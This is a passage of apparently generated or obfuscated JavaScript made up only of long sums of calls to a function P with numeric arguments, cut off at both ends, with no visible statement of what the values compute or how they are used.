P(38683) + P(21088) + P(4923) + P(20736) + P(15152) + P(11868) + P(35942) + P(3537) + P(32179) + P(3467) + P(26804) + P(19646) + P(33095) + P(25787) + P(3587) + P(37205) + P(22893) + P(1717) + P(29351) + P(39813) + P(626) + P(29979) + P(22191) + P(28458) + P(39250) + P(31512) + P(23746) + P(15922) + P(37439) + P(10841) + P(33324) + P(2448) + P(2292)) + (P(2588) + P(20820) + P(34161) + P(8038) + P(23661) + P(30830) + P(34345) + P(2566) + P(10455) + P(37499) + P(29266) + P(34199) + P(26280) + P(35316) + P(23628) + P(22574) + P(27321) + P(25763) + P(35165) + P(6843) + P(6777) + P(6438) + P(32856) + P(27222) + P(21026) + P(968) + P(12423) + P(16465) + P(368) + P(36671) + P(34924) + P(217) + P(33908) + P(11140) + P(11218) + P(11917) + P(5376) + P(4055) + P(18054) + P(3347) + P(6925) + P(3443) + P(33115) + P(1320) + P(7410) + P(3979) + P(10926) + P(33037) + P(37036) + P(28627) + P(27060) + P(2977) + P(22475) + P(37456) + P(17586) + P(16279) + P(17918) + P(24189) + P(1235) + P(28653) + P(24606) + P(16529) + P(994) + P(38887) + P(20794) + P(2762) + P(18788) + P(39176) + P(30863) + P(25757) + P(11994) + P(19922) + P(20692) + P(3609) + P(38333) + P(37075) + P(8728) + P(33740) + P(22085) + P(27555) + P(19610) + P(24195) + P(11661) + P(27755) + P(15428) + P(36807) + P(18305) + P(924) + P(20363) + P(35011) + P(1598) + P(15567) + P(11609) + P(23752) + P(1063) + P(34592) + P(25274) + P(14212) + P(38241) + P(37764)) + (P(10209) + P(20496) + P(29855) + P(663) + P(14242) + P(35697) + P(39861) + P(8278) + P(3560) + P(420) + P(7866) + P(17821) + P(10579) + P(1025) + P(28868) + P(22688) + P(19482) + P(38171) + P(15368) + P(29999) + P(19274) + P(3724) + P(20898) + P(1362) + P(24279) + P(11337) + P(1046) + P(7989) + P(11360) + P(36344) + P(35136) + P(20659) + P(23011) + P(32361) + P(27354) + P(8359) + P(24649) + P(10783) + P(1045) + P(38444) + P(22237) + P(8590) + P(23010) + P(37953) + P(28412) + P(13820) + P(1594) + P(12309) + P(1148) + P(12697) + P(10168) + P(18055) + P(503) + P(16334) + P(13039) + P(7917) + P(27370) + P(35402) + P(25477) + P(10930) + P(25485) + P(29124) + P(28561) + P(20088) + P(12320) + P(20195) + P(29219) + P(32322) + P(36597) + P(15617) + P(2379) + P(18100) + P(2346) + P(11927) + P(5597) + P(12688) + P(28133) + P(23254) + P(32989) + P(24544) + P(33353) + P(33126) + P(32177) + P(24490) + P(19801) + P(6274) + P(31784) + P(20447) + P(29655) + P(12303) + P(31354) + P(3870) + P(29192) + P(39705) + P(11526) + P(8819) + P(34140) + P(20649) + P(11265) + P(6738)) + (P(24463) + P(3278) + P(15998) + P(28735) + P(32211) + P(8786) + P(7982) + P(20537) + P(4178) + P(27394) + P(23650) + P(14576) + P(12557) + P(28050) + P(3512) + P(32566) + P(39605) + P(21823) + P(19895) + P(10720) + P(18044) + P(28208) + P(11587) + P(972) + P(32954) + P(4723) + P(18906) + P(5620) + P(17331) + P(29669) + P(32198) + P(37929) + P(17517) + P(33242) + P(38875) + P(515) + P(36607) + P(30385) + P(16932) + P(26011) + P(26390) + P(6307) + P(8029) + P(35020) + P(3044) + P(39510) + P(13704) + P(1961) + P(8567) + P(30950) + P(24201) + P(12346) + P(1824) + P(12287) + P(11651) + P(35808) + P(15410) + P(11703) + P(376) + P(36971) + P(16638) + P(30597) + P(22930) + P(18857) + P(1904) + P(37646) + P(32487) + P(26193) + P(1949) + P(39122) + P(2583) + P(35919) + P(39469) + P(11373) + P(4226) + P(32185) + P(10185) + P(37898) + P(1306) + P(23110) + P(341) + P(37786) + P(17480) + P(4349) + P(4109) + P(30624) + P(23164) + P(26873) + P(34083) + P(12536) + P(33118) + P(32019) + P(15108) + P(22835) + P(9256) + P(26489) + P(21422) + P(10489) + P(21760) + P(13304)) + (P(1850) + P(13069) + P(22190) + P(16076) + P(18029) + P(18680) + P(2874) + P(9904) + P(591) + P(26275) + P(9213) + P(1035) + P(20947) + P(28509) + P(29509) + P(34447) + P(27236) + P(20545) + P(27102) + P(4622) + P(21622) + P(35019) + P(26855) + P(21759) + P(21197) + P(25570) + P(10317) + P(19653) + P(9840) + P(20428) + P(16812) + P(32024) + P(22512) + P(14778) + P(25985) + P(28001) + P(27144) + P(22648) + P(26091) + P(15218) + P(36177) + P(21765) + P(11082) + P(4375) + P(2589) + P(33489) + P(33083) + P(15444) + P(3832) + P(3008) + P(16944) + P(1110) + P(22947) + P(21016) + P(5844) + P(383) + P(19258) + P(21816) + P(23887) + P(10402) + P(19051) + P(747) + P(26702) + P(11180) + P(16863) + P(4447) + P(16572) + P(35220) + P(13692) + P(14698) + P(15890) + P(1541) + P(23956) + P(20059) + P(8512) + P(2686) + P(27259) + P(39503) + P(38248) + P(13854) + P(20427) + P(21563) + P(8154) + P(34193) + P(36093) + P(33097) + P(27068) + P(4114) + P(37406) + P(16042) + P(39568) + P(9052) + P(30707) + P(7884) + P(20468) + P(2205) + P(37306) + P(17912) + P(31550) + P(28554)) + (P(31511) + P(14934) + P(26154) + P(24491) + P(2736) + P(23498) + P(31977) + P(36629) + P(37932) + P(20429) + P(28605) + P(38981) + P(6741) + P(36446) + P(29143) + P(23939) + P(3109) + P(15910) + P(38669) + P(12257) + P(17320) + P(4980) + P(23503) + P(38242) + P(32243) + P(12622) + P(2597) + P(8657) + P(25155) + P(17935) + P(1959) + P(4431) + P(34181) + P(39526) + P(34025) + P(15153) + P(36020) + P(31247) + P(9507) + P(1826) + P(38430) + P(18823) + P(10573) + P(27329) + P(25291) + P(22603) + P(1390) + P(13784) + P(23398) + P(12022) + P(13406) + P(6369) + P(3663) + P(35823) + P(36040) + P(26082) + P(38501) + P(35840) + P(15266) + P(13516) + P(12997) + P(27946) + P(39163) + P(32914) + P(29222) + P(5669) + P(7039) + P(7896) + P(37895) + P(30103) + P(11635) + P(11900) + P(20939) + P(26389) + P(21575) + P(22569) + P(1272) + P(13792) + P(14563) + P(16977) + P(28525) + P(24e3) + P(30809) + P(1084) + P(27951) + P(20526) + P(12609) + P(24614) + P(12784) + P(35683) + P(31693) + P(28091) + P(13145) + P(33355) + P(14143) + P(22555) + P(17664) + P(16061) + P(37298) + P(14496)) + (P(19996) + P(30548) + P(376) + P(19661) + P(34349) + P(20536) + P(28139) + P(14625) + P(19250) + P(39353) + P(7464) + P(38214) + P(34841) + P(35958) + P(28949) + P(12421) + P(8063) + P(12917) + P(15143) + P(29587) + P(12976) + P(33996) + P(5722) + P(6235) + P(30825) + P(30271) + P(20949) + P(32458) + P(2032) + P(19506) + P(33544) + P(35490) + P(37480) + P(38208) + P(20409) + P(2429) + P(39675) + P(29533) + P(16929) + P(12307) + P(31422) + P(19449) + P(1662) + P(1319) + P(9402) + P(2182) + P(8160) + P(15510) + P(12086) + P(22433) + P(18883) + P(27455) + P(23497) + P(28327) + P(31079) + P(12964) + P(35137) + P(934) + P(24373) + P(27355) + P(27225) + P(33818) + P(7890) + P(3879) + P(32851) + P(31629) + P(2724) + P(4577) + P(2192) + P(20870) + P(9970) + P(31151) + P(6329) + P(39157) + P(25080) + P(12581) + P(23814) + P(22213) + P(10535) + P(23416) + P(4979) + P(32309) + P(12306) + P(35893) + P(15877) + P(38440) + P(35720) + P(11734) + P(11025) + P(15189) + P(12654) + P(21610) + P(29784) + P(16604) + P(20975) + P(12243) + P(31638) + P(18039) + P(2255) + P(20087)) + (P(5955) + P(11602) + P(22465) + P(38424) + P(431) + P(23575) + P(35428) + P(9610) + P(13963) + P(37963) + P(23768) + P(21778) + P(37957) + P(3840) + P(4257) + P(19508) + P(22717) + P(34154) + P(19135) + P(21597) + P(9717) + P(18646) + P(37207) + P(26457) + P(23362) + P(30966) + P(34860) + P(2691) + P(24813) + P(17955) + P(18214) + P(29306) + P(3608) + P(6845) + P(24042) + P(12892) + P(27800) + P(33113) + P(26700) + P(8451) + P(1888) + P(29515) + P(14160) + P(16739) + P(18385) + P(35658) + P(25693) + P(179) + P(35193) + P(28009) + P(1454) + P(13992) + P(16399) + P(32246) + P(4677) + P(30935) + P(8509) + P(14450) + P(3705) + P(39757) + P(18659) + P(36641) + P(26738) + P(5863) + P(38174) + P(27386) + P(23649) + P(19172) + P(34844) + P(14966) + P(4542) + P(17472) + P(15460) + P(31886) + P(21383) + P(689) + P(37382) + P(1687) + P(20866) + P(15299) + P(14122) + P(15492) + P(35841) + P(11079) + P(34579) + P(9140) + P(16885) + P(683) + P(38268) + P(10092) + P(31946) + P(23417) + P(26567) + P(27382) + P(14042) + P(17703) + P(33211) + P(2586) + P(21085) + P(7761)) + (P(17800) + P(38305) + P(12927) + P(39683) + P(26430) + P(12627) + P(4445) + P(34417) + P(33335) + P(14416) + P(16668) + P(27022) + P(18941) + P(23513) + P(23016) + P(15570) + P(16807) + P(21426) + P(25916) + P(5380) + P(26565) + P(37942) + P(28622) + P(17508) + P(10970) + P(35596) + P(2210) + P(19755) + P(35921) + P(13306) + P(9970) + P(31151) + P(31020) + P(5885) + P(30217) + P(28990) + P(29667) + P(12691) + P(27325) + P(9120) + P(37717) + P(35046) + P(854) + P(19353) + P(5310) + P(20915) + P(28816) + P(16207) + P(10738) + P(38738) + P(33207) + P(2979) + P(32253) + P(1391) + P(6529) + P(1460) + P(2409) + P(21195) + P(7970) + P(16247) + P(26734) + P(17318) + P(13893) + P(834) + P(5243) + P(26037) + P(11792) + P(36522) + P(34093) + P(24738) + P(37079) + P(22283) + P(3603) + P(34769) + P(3704) + P(6172) + P(31256) + P(35055) + P(31724) + P(7589) + P(8369) + P(7663) + P(10379) + P(34934) + P(38427) + P(21859) + P(8533) + P(33729) + P(5955) + P(11602) + P(18518) + P(35112) + P(4132) + P(4551) + P(33308) + P(18118) + P(22596) + P(37963) + P(27019) + P(34946)) + (P(13722) + P(8603) + P(15983) + P(1546) + P(13967) + P(19932) + P(25705) + P(32188) + P(2137) + P(35858) + P(1582) + P(38494) + P(26991) + P(1731) + P(22493) + P(35742) + P(26852) + P(7418) + P(12807) + P(18326) + P(29537) + P(39299) + P(10201) + P(23947) + P(17902) + P(18924) + P(17790) + P(3859) + P(34254) + P(14821) + P(18516) + P(21481) + P(15556) + P(21447) + P(23396) + P(24472) + P(34339) + P(21001) + P(24231) + P(10077) + P(30943) + P(27561) + P(13294) + P(2176) + P(7878) + P(31527) + P(36760) + P(17740) + P(14268) + P(15182) + P(35222) + P(32378) + P(22957) + P(36334) + P(20400) + P(3934) + P(12751) + P(10733) + P(9407) + P(19184) + P(25387) + P(39713) + P(37802) + P(28088) + P(22933) + P(21411) + P(39459) + P(22628) + P(7938) + P(3333) + P(4262) + P(16098) + P(38906) + P(19174) + P(1042) + P(27698) + P(13758) + P(23665) + P(27011) + P(28005) + P(31049) + P(14090) + P(22499) + P(32872) + P(36670) + P(38820) + P(18028) + P(39824) + P(14897) + P(32383) + P(1601) + P(5339) + P(31412) + P(10500) + P(28313) + P(31830) + P(14081) + P(24198) + P(6362) + P(17903)) + (P(22700) + P(25158) + P(36288) + P(9260) + P(38040) + P(37945) + P(4569) + P(10153) + P(10922) + P(6018) + P(39225) + P(35145) + P(17639) + P(31615) + P(10697) + P(1220) + P(18650) + P(14612) + P(7665) + P(10479) + P(30230) + P(13077) + P(21339) + P(2011) + P(37904) + P(22822) + P(26159) + P(24690) + P(13973) + P(22132) + P(1248) + P(3920) + P(19049) + P(35622) + P(23886) + P(9471) + P(16842) + P(9354) + P(26602) + P(30691) + P(7386) + P(26465) + P(31139) + P(212) + P(22647) + P(12331) + P(7759) + P(25740) + P(10689) + P(32849) + P(1386) + P(7931) + P(23988) + P(32262) + P(3605) + P(10524) + P(24923) + P(31627) + P(18488) + P(28167) + P(31623) + P(12781) + P(9386) + P(27088) + P(32558) + P(4171) + P(3588) + P(38095) + P(3151) + P(36481) + P(24676) + P(10199) + P(1264) + P(4782) + P(22900) + P(18264) + P(13558) + P(21442) + P(9544) + P(12924) + P(12793) + P(22014) + P(3272) + P(36175) + P(6849) + P(25536) + P(1031) + P(3786) + P(16302) + P(7676) + P(16052) + P(30732) + P(22327) + P(11632) + P(34396) + P(37401) + P(14631) + P(3820) + P(28616) + P(14293)) + (P(36750) + P(39166) + P(13588) + P(10136) + P(16114) + P(22299) + P(13677) + P(5924) + P(4514) + P(7717) + P(2309) + P(12069) + P(13325) + P(28156) + P(17988) + P(16256) + P(1671) + P(32685) + P(21674) + P(10294) + P(39023) + P(8948) + P(7366) + P(32118) + P(5709) + P(25886) + P(4655) + P(29749) + P(26845) + P(15471) + P(18852) + P(14215) + P(2527) + P(9849) + P(37059) + P(12808) + P(11938) + P(29239) + P(8767) + P(35227) + P(5718) + P(35657) + P(32173) + P(21222) + P(31519) + P(18552) + P(37758) + P(3103) + P(28989) + P(30740) + P(1419) + P(32393) + P(39001) + P(10148) + P(37420) + P(20929) + P(31432) + P(36326) + P(38156) + P(3116) + P(34622) + P(31989) + P(4334) + P(8147) + P(33031) + P(21328) + P(38034) + P(29505) + P(2056) + P(20094) + P(6392) + P(4278) + P(12893) + P(363) + P(29803) + P(7412) + P(32273) + P(38277) + P(37552) + P(20064) + P(3118) + P(19987) + P(16300) + P(30213) + P(21165) + P(9638) + P(10234) + P(25938) + P(2726) + P(18532) + P(28922) + P(2106) + P(21572) + P(8955) + P(24460) + P(34384) + P(38497) + P(4003) + P(5764) + P(5098)) + (P(34382) + P(11010) + P(16849) + P(8390) + P(3881) + P(39531) + P(3346) + P(30436) + P(7301) + P(24502) + P(36623) + P(37741) + P(1919) + P(33155) + P(13093) + P(33412) + P(34856) + P(7710) + P(38698) + P(34839) + P(26796) + P(28823) + P(7775) + P(3700) + P(39020) + P(20583) + P(35326) + P(37870) + P(1331) + P(26894) + P(21219) + P(34210) + P(19218) + P(22207) + P(6234) + P(15600) + P(30588) + P(28311) + P(29586) + P(39514) + P(36352) + P(18847) + P(330) + P(8125) + P(11809) + P(19014) + P(9945) + P(35908) + P(22824) + P(39190) + P(1152) + P(27096) + P(8730) + P(29751) + P(17403) + P(7416) + P(12545) + P(22530) + P(35292) + P(36320) + P(38846) + P(32112) + P(15572) + P(21484) + P(7718) + P(3662) + P(6776) + P(7352) + P(19366) + P(24662) + P(26788) + P(849) + P(12846) + P(26363) + P(14260) + P(11448) + P(23263) + P(25509) + P(32966) + P(39855) + P(3478) + P(34478) + P(34430) + P(15916) + P(36107) + P(4175) + P(16268) + P(34985) + P(24334) + P(31403) + P(4207) + P(12017) + P(25657) + P(38804) + P(10045) + P(6268) + P(21870) + P(21938) + P(38180) + P(24224)) + (P(25438) + P(2079) + P(28883) + P(8343) + P(33673) + P(30590) + P(20022) + P(4868) + P(11983) + P(26101) + P(26931) + P(27706) + P(32300) + P(31680) + P(23998) + P(19500) + P(30371) + P(7336) + P(36824) + P(18146) + P(1335) + P(34945) + P(29329) + P(12646) + P(27665) + P(7999) + P(26461) + P(5186) + P(39866) + P(15599) + P(8330) + P(5447) + P(20517) + P(36904) + P(29813) + P(29420) + P(10981) + P(21809) + P(11208) + P(1402) + P(8299) + P(36389) + P(29610) + P(19275) + P(17252) + P(36888) + P(30333) + P(916) + P(20375) + P(12701) + P(1458) + P(28773) + P(8860) + P(2019) + P(27630) + P(23414) + P(24850) + P(16748) + P(34346) + P(296) + P(35967) + P(38737) + P(9728) + P(17606) + P(24159) + P(14524) + P(2575) + P(3684) + P(35004) + P(39216) + P(18699) + P(25966) + P(9147) + P(11561) + P(29822) + P(18619) + P(33482) + P(1794) + P(8977) + P(19543) + P(27777) + P(14202) + P(13267) + P(7587) + P(14747) + P(38856) + P(19974) + P(15634) + P(28318) + P(13796) + P(23634) + P(4230) + P(5468) + P(1669) + P(29294) + P(16318) + P(26077) + P(29129) + P(16743) + P(10735)) + (P(29591) + P(25246) + P(38182) + P(26433) + P(12619) + P(28069) + P(37520) + P(21747) + P(19530) + P(21684) + P(7095) + P(1265) + P(15362) + P(12791) + P(5949) + P(1332) + P(9072) + P(11485) + P(28732) + P(3882) + P(28955) + P(3207) + P(3205) + P(10210) + P(20399) + P(11069) + P(21166) + P(27203) + P(22721) + P(9108) + P(13736) + P(28851) + P(27101) + P(17220) + P(15974) + P(33359) + P(39807) + P(38135) + P(19935) + P(29014) + P(1212) + P(17476) + P(36743) + P(1277) + P(29978) + P(23847) + P(29623) + P(32799) + P(1194) + P(28662) + P(39633) + P(32552) + P(10975) + P(13011) + P(7671) + P(10170) + P(6202) + P(1917) + P(38185) + P(23921) + P(31007) + P(24616) + P(31823) + P(9917) + P(22294) + P(16531) + P(29491) + P(2256) + P(2811) + P(19380) + P(10976) + P(14162) + P(9671) + P(32959) + P(35815) + P(5325) + P(1225) + P(26288) + P(25784) + P(36782) + P(18697) + P(8879) + P(32312) + P(16623) + P(13287) + P(7916) + P(5480) + P(14967) + P(4936) + P(4750) + P(14375) + P(26165) + P(36223) + P(33471) + P(13568) + P(36636) + P(32369) + P(20013) + P(37894) + P(33783)) + (P(30932) + P(24590) + P(18217) + P(27705) + P(28256) + P(9034) + P(37317) + P(4986) + P(5420) + P(26225) + P(10318) + P(29816) + P(5892) + P(22996) + P(17291) + P(28064) + P(27602) + P(593) + P(10249) + P(11538) + P(28679) + P(17748) + P(29363) + P(30974) + P(20504) + P(26516) + P(20220) + P(9885) + P(3966) + P(30043) + P(23149) + P(13824) + P(10812) + P(38447) + P(38168) + P(615) + P(21259) + P(5160) + P(16766) + P(19285) + P(35580) + P(13958) + P(32985) + P(27748) + P(35661) + P(38832) + P(35850) + P(26166) + P(26513) + P(14037) + P(35645) + P(20340) + P(25691) + P(14761) + P(9983) + P(15790) + P(16943) + P(14240) + P(34643) + P(1654) + P(10427) + P(12023) + P(30722) + P(20008) + P(22857) + P(16243) + P(23594) + P(28966) + P(27817) + P(35907) + P(34015) + P(19077) + P(3132) + P(19835) + P(28448) + P(10183) + P(27413) + P(33377) + P(38535) + P(39191) + P(14394) + P(20209) + P(2726) + P(18532) + P(28922) + P(2106) + P(21572) + P(8955) + P(24460) + P(34384) + P(31249) + P(4003) + P(5764) + P(5098) + P(34382) + P(11010) + P(16849) + P(8390) + P(20828) + P(15857)) + (P(26758) + P(23445) + P(19535) + P(17898) + P(6076) + P(15070) + P(15390) + P(1539) + P(27801) + P(33316) + P(20525) + P(13184) + P(11808) + P(8645) + P(7462) + P(36529) + P(31769) + P(26051) + P(12511) + P(4219) + P(11490) + P(30715) + P(34521) + P(30599) + P(18963) + P(2108) + P(32369) + P(20013) + P(37894) + P(33783) + P(30932) + P(24590) + P(18217) + P(27705) + P(28256) + P(9034) + P(37317) + P(4986) + P(5420) + P(26225) + P(10318) + P(29816) + P(5892) + P(22996) + P(17291) + P(28064) + P(27602) + P(593) + P(10249) + P(11538) + P(24086) + P(9785) + P(31104) + P(2599) + P(22980) + P(1874) + P(3991) + P(33277) + P(13713) + P(31478) + P(10969) + P(21922) + P(31809) + P(3197) + P(9070) + P(6606) + P(13015) + P(33061) + P(22524) + P(25838) + P(5740) + P(14396) + P(34429) + P(34278) + P(27485) + P(8487) + P(19379) + P(35652) + P(30183) + P(25235) + P(20954) + P(1273) + P(3045) + P(31425) + P(34955) + P(20859) + P(11650) + P(23600) + P(28102) + P(717) + P(30975) + P(18571) + P(31359) + P(37623) + P(38130) + P(21744) + P(27928) + P(24170) + P(14254) + P(34423)) + (P(36753) + P(24937) + P(548) + P(30476) + P(11438) + P(23226) + P(33843) + P(34070) + P(23106) + P(6877) + P(18067) + P(23165) + P(10520) + P(24992) + P(1065) + P(18908) + P(2377) + P(12886) + P(3967) + P(33980) + P(27204) + P(38734) + P(39428) + P(20966) + P(9810) + P(25999) + P(4999) + P(17541) + P(31878) + P(10718) + P(23998) + P(19500) + P(30371) + P(7336) + P(36824) + P(4915) + P(33314) + P(39843) + P(2492) + P(7217) + P(29756) + P(34514) + P(24612) + P(22739) + P(1727) + P(12357) + P(18036) + P(25613) + P(31913) + P(18318) + P(19775) + P(3285) + P(30412) + P(25445) + P(3502) + P(31459) + P(7529) + P(33239) + P(620) + P(4471) + P(32210) + P(31370) + P(28350) + P(31568) + P(31075) + P(12118) + P(18897) + P(7300) + P(33737) + P(17355) + P(2480) + P(6122) + P(9764) + P(26814) + P(6996) + P(32608) + P(15783) + P(5922) + P(13356) + P(38970) + P(4129) + P(13909) + P(7925) + P(15288) + P(3403) + P(10605) + P(2916) + P(12189) + P(11118) + P(14213) + P(26028) + P(30278) + P(19060) + P(31510) + P(6553) + P(23831) + P(5742) + P(8938) + P(7746) + P(20385)) + (P(2230) + P(34241) + P(13519) + P(26073) + P(33669) + P(37665) + P(23121) + P(12625) + P(26122) + P(11680) + P(24019) + P(25810) + P(36183) + P(1099) + P(37653) + P(39088) + P(15200) + P(11859) + P(17858) + P(31669) + P(8290) + P(39453) + P(17467) + P(36065) + P(7534) + P(8532) + P(10858) + P(35138) + P(28813) + P(5879) + P(21399) + P(26408) + P(39045) + P(25232) + P(15022) + P(9368) + P(14589) + P(20203) + P(1529) + P(30731) + P(36610) + P(36787) + P(19055) + P(5075) + P(27214) + P(12647) + P(38985) + P(8255) + P(13699) + P(36523) + P(11315) + P(10680) + P(11643) + P(12539) + P(10087) + P(17856) + P(34270) + P(36389) + P(29610) + P(19275) + P(17252) + P(39209) + P(8744) + P(24837) + P(12521) + P(21331) + P(31420) + P(28521) + P(21928) + P(30897) + P(4131) + P(19647) + P(7744) + P(26163) + P(29765) + P(30110) + P(35680) + P(25171) + P(26313) + P(34431) + P(14434) + P(38711) + P(8249) + P(31137) + P(17503) + P(21441) + P(6718) + P(38433) + P(16823) + P(30274) + P(1333) + P(24112) + P(33162) + P(24469) + P(5312) + P(34825) + P(12010) + P(37486) + P(23453) + P(33596)) + (P(3743) + P(24733) + P(38764) + P(18819) + P(409) + P(10715) + P(36778) + P(9935) + P(6152) + P(17919) + P(5747) + P(29462) + P(19784) + P(391) + P(8019) + P(36108) + P(32370) + P(6961) + P(33741) + P(31127) + P(33708) + P(29427) + P(28873) + P(11350) + P(23220) + P(10826) + P(38330) + P(16884) + P(31586) + P(17761) + P(5083) + P(8502) + P(24805) + P(32112) + P(15572) + P(21484) + P(7718) + P(4287) + P(22492) + P(32494) + P(16999) + P(9064) + P(27405) + P(12632) + P(27062) + P(30806) + P(33221) + P(25357) + P(19306) + P(31254) + P(37771) + P(8253) + P(5053) + P(18784) + P(13314) + P(39305) + P(38834) + P(565) + P(6435) + P(31849) + P(30338) + P(30580) + P(9031) + P(16408) + P(14809) + P(17656) + P(11589) + P(7120) + P(1430) + P(12196) + P(34809) + P(4235) + P(34145) + P(21040) + P(32917) + P(21423) + P(1931) + P(19131) + P(25456) + P(22502) + P(299) + P(494) + P(17114) + P(34683) + P(19535) + P(17898) + P(6076) + P(15070) + P(16896) + P(17989) + P(27209) + P(25909) + P(9661) + P(1953) + P(25170) + P(11519) + P(39578) + P(11977) + P(26042) + P(10962)) + (P(17319) + P(29232) + P(566) + P(10899) + P(30468) + P(11393) + P(23622) + P(38146) + P(11022) + P(39666) + P(25139) + P(26906) + P(14070) + P(4666) + P(5464) + P(20398) + P(18544) + P(15147) + P(9692) + P(11507) + P(11442) + P(34781) + P(15508) + P(16441) + P(15520) + P(23961) + P(29975) + P(35618) + P(22100) + P(21375) + P(9597) + P(23926) + P(30490) + P(11038) + P(38159) + P(9358) + P(23191) + P(14761) + P(13487) + P(9775) + P(3515) + P(27356) + P(21872) + P(8572) + P(15129) + P(27437) + P(7980) + P(24653) + P(6973) + P(13157) + P(38604) + P(21616) + P(13540) + P(14546) + P(20964) + P(30351) + P(29684) + P(28229) + P(19994) + P(18828) + P(35004) + P(39216) + P(18699) + P(11100) + P(21969) + P(3547) + P(30289) + P(35898) + P(27651) + P(3364) + P(23212) + P(31960) + P(32548) + P(33363) + P(36372) + P(34036) + P(33397) + P(5704) + P(16135) + P(28643) + P(20821) + P(29435) + P(472) + P(8459) + P(10714) + P(7747) + P(369) + P(7686) + P(38877) + P(29721) + P(11007) + P(14571) + P(8184) + P(25331) + P(26429) + P(38009) + P(26144) + P(1723) + P(28827) + P(39063)) + (P(29316) + P(22791) + P(27589) + P(10449) + P(23055) + P(31093) + P(1947) + P(16853) + P(36170) + P(15613) + P(15098) + P(24466) + P(25391) + P(39755) + P(25862) + P(33872) + P(31107) + P(7567) + P(29203) + P(12217) + P(4512) + P(13818) + P(18303) + P(19872) + P(37295) + P(8893) + P(37361) + P(509) + P(22550) + P(8655) + P(30098) + P(23937) + P(32927) + P(16904) + P(9669) + P(10622) + P(17248) + P(20426) + P(37290) + P(8587) + P(23338) + P(1748) + P(20117) + P(17303) + P(3221) + P(21055) + P(17904) + P(12993) + P(17507) + P(30008) + P(10112) + P(5197) + P(24446) + P(15610) + P(24595) + P(7789) + P(10532) + P(15216) + P(16761) + P(318) + P(2246) + P(24575) + P(26379) + P(6351) + P(20789) + P(9024) + P(22968) + P(33279) + P(23154) + P(15251) + P(21158) + P(38900) + P(34637) + P(8370) + P(26171) + P(22115) + P(10017) + P(20417) + P(22444) + P(1713) + P(12145) + P(28999) + P(12891) + P(13335) + P(33623) + P(4009) + P(20953) + P(10360) + P(32868) + P(33931) + P(29737) + P(37881) + P(9830) + P(22221) + P(30836) + P(15195) + P(11285) + P(17506) + P(36339) + P(4171)) + (P(3588) + P(31770) + P(7467) + P(22388) + P(31399) + P(7445) + P(16288) + P(2450) + P(25660) + P(29619) + P(25452) + P(21970) + P(26086) + P(18038) + P(24064) + P(31499) + P(2617) + P(39405) + P(24484) + P(22002) + P(18504) + P(35023) + P(3519) + P(37115) + P(37600) + P(4572) + P(38581) + P(21111) + P(18002) + P(27423) + P(2542) + P(37732) + P(31643) + P(31617) + P(22888) + P(37193) + P(2058) + P(34700) + P(38549) + P(1367) + P(7390) + P(26847) + P(14019) + P(21432) + P(34900) + P(38341) + P(22701) + P(31768) + P(24975) + P(28934) + P(35148) + P(9650) + P(33135) + P(34344) + P(19443) + P(39674) + P(36765) + P(20837) + P(20267) + P(39208) + P(23007) + P(32725) + P(14340) + P(10284) + P(24731) + P(29105) + P(34252) + P(27890) + P(6794) + P(31314) + P(9357) + P(7965) + P(38420) + P(2232) + P(8480) + P(9292) + P(29099) + P(14305) + P(10522) + P(11089) + P(39325) + P(5300) + P(2506) + P(4898) + P(779) + P(24386) + P(28092) + P(24257) + P(10682) + P(5912) + P(30920) + P(32746) + P(27246) + P(9186) + P(29733) + P(26392) + P(5897) + P(13636) + P(34644) + P(11494)) + (P(31035) + P(20368) + P(12102) + P(39719) + P(11890) + P(18519) + P(11432) + P(1550) + P(36161) + P(13716) + P(25023) + P(29514) + P(27803) + P(6771) + P(23300) + P(22526) + P(29415) + P(22954) + P(27838) + P(25259) + P(4815) + P(29685) + P(23173) + P(27388) + P(32108) + P(13951) + P(32473) + P(26607) + P(31853) + P(16538) + P(31473) + P(5024) + P(2334) + P(11237) + P(9426) + P(20506) + P(13856) + P(2973) + P(31328) + P(29105) + P(34252) + P(27890) + P(6794) + P(31314) + P(9357) + P(7965) + P(38420) + P(2232) + P(8480) + P(9292) + P(21729) + P(20968) + P(11730) + P(7914) + P(6148) + P(14029) + P(6327) + P(28424) + P(860) + P(10360) + P(32868) + P(33931) + P(24324) + P(10296) + P(19426) + P(26071) + P(33465) + P(35082) + P(3274) + P(18411) + P(27478) + P(5090) + P(37023) + P(2117) + P(36526) + P(18902) + P(2328) + P(12227) + P(18122) + P(19993) + P(36312) + P(1956) + P(7028) + P(16998) + P(225) + P(34908) + P(21550) + P(16095) + P(26881) + P(25770) + P(31325) + P(18567) + P(10960) + P(5366) + P(22057) + P(26568) + P(24262) + P(18590) + P(4232) + P(26158)) + (P(16882) + P(38794) + P(34590) + P(11564) + P(23358) + P(17484) + P(5177) + P(33500) + P(12641) + P(38386) + P(28405) + P(21693) + P(30920) + P(32746) + P(27246) + P(9186) + P(29733) + P(26392) + P(5897) + P(13636) + P(34644) + P(11494) + P(31035) + P(20368) + P(12102) + P(6181) + P(184) + P(6355) + P(11432) + P(1550) + P(28242) + P(14556) + P(2072) + P(29514) + P(17395) + P(34112) + P(20591) + P(26847) + P(14019) + P(21432) + P(34900) + P(38341) + P(13579) + P(31768) + P(24975) + P(28934) + P(35148) + P(9650) + P(33135) + P(5694) + P(19443) + P(39674) + P(36765) + P(20837) + P(20267) + P(26909) + P(32402) + P(36544) + P(12773) + P(20637) + P(26840) + P(17243) + P(29179) + P(6160) + P(33209) + P(14880) + P(9504) + P(28695) + P(24495) + P(27693) + P(32125) + P(32610) + P(32570) + P(25223) + P(2460) + P(9303) + P(19869) + P(33567) + P(39474) + P(10287) + P(36708) + P(13628) + P(7444) + P(36674) + P(36468) + P(6242) + P(9570) + P(27984) + P(4045) + P(10100) + P(36991) + P(3300) + P(21624) + P(11243) + P(33266) + P(19445) + P(926) + P(17182) + P(30530) + P(5481)) + (P(37492) + P(2088) + P(25998) + P(14323) + P(3471) + P(14888) + P(3466) + P(9886) + P(13499) + P(14189) + P(22768) + P(15579) + P(36886) + P(5768) + P(3243) + P(15097) + P(38317) + P(7996) + P(36294) + P(33581) + P(35147) + P(2208) + P(4580) + P(36849) + P(31681) + P(19809) + P(23779) + P(38220) + P(12630) + P(18577) + P(25074) + P(33434) + P(27726) + P(20940) + P(16099) + P(28014) + P(26132) + P(25268) + P(31623) + P(27135) + P(28230) + P(38505) + P(19890) + P(32138) + P(12062) + P(5444) + P(13463) + P(19293) + P(24764) + P(2145) + P(3086) + P(27641) + P(39563) + P(22039) + P(37094) + P(39673) + P(19952) + P(707) + P(37960) + P(16682) + P(780) + P(7396) + P(5589) + P(23224) + P(35083) + P(39406) + P(5700) + 